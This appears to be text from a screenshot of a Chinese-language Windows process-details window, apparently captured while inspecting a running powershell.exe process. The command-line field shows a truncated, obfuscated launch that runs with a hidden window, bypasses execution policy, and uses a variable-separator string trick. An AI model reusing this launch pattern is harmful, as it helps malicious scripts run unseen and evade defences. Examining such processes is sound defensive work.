 进程详细信息
进程 任务组 线程 TCP/IP
映像
Windows PowerShell
Microsoft Corporation
名字： powershell.exe
版本：
路径：
C:
命令行：
POWeRSHell -wiNdoW HIdDen -EXeCuTIonPo ByPAsS " \"$(Set-iteM 'VariAbLe:Ofs' '') \" +[sTRinG]
进程ID： 1560 处理器： 64bit
父进程ID： 3024 会话ID： 1
启动时间： 14:31:22:897 状态： Running
用户：
当前目录：
v1.0\
网络通信
TCP 发送： 0 B TCP 接收： 0 B
UDP 发送： 0 B UDP 接收： 0 B
关闭